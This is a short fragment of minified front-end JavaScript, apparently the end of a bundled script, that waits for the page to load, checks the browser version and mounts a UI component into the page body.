Ti=Si;window.demoUpStage3=window.demoUpStage3||((e=>{"loading"!=document.readyState?e():document.addEventListener("DOMContentLoaded",e)})((function(){const e=we.getParser(window.navigator.userAgent);window.setTimeout((function(){const e=document.createElement("div");document.body.appendChild(e),B(y(Ti,null),document.body,e)}),e.satisfies({windows:{"internet explorer":"<10"}})?1e3:0)})),1)})()})();